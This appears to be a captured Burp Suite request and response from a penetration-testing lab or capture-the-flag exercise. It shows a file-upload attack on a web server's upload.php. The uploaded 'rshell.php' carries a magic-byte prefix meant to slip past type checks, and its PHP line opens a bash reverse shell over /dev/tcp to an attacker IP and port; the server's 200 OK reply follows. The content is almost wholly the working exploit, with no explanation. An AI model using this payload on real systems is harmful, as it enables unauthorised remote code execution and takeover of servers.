 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.192.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.192.33/
8 Content-Type: multipart/form-data;
boundary=---------------------------36233286753464044788822​02419
9 Content-Length: 304
10 Origin: http://192.168.192.33
11 Connection: keep-alive
12 Priority: u=0
13
14 -----------------------------3623328675346404478882202419
15 Content-Disposition: form-data; name="file"; filename="rshell.php"
16 Content-Type: application/x-php
17
18 MZ
19 <?php
20 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.208/80 0>&1'");?>
21
22 -----------------------------3623328675346404478882202419--
23
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 18:11:36 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9